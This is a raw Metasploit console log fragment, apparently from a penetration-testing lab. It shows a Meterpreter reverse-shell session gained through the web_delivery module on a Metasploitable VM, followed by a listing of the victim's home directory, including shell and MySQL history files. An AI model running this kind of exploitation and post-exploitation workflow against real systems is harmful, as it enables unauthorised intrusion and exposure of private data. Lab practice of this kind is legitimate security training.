 sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter python/python msfadmin @ metasploitable 192.168.1.39:4444 ->
192.168.1.68:44826 (192.168.1.68)
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /home/msfadmin
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
20666/rw-rw-rw- 0 cha 2015-04-29 18:47:01 -0400 .bash_history
40755/rwxr-xr-x 4096 dir 2010-04-28 16:22:12 -0400 .distcc
40700/rwx------ 4096 dir 2015-05-14 06:25:02 -0400 .gconf
40700/rwx------ 4096 dir 2015-05-14 06:25:32 -0400 .gconfd
100600/rw------- 4174 fil 2012-05-14 02:01:49 -0400 .mysql_history
100600/rw------- 10 fil 2015-05-14 07:25:21 -0400 .nano_history
100644/rw-r--r-- 586 fil 2010-04-28 16:22:27 -0400 .profile
100700/rwx------ 4 fil 2012-05-20 14:24:45 -0400 .rhosts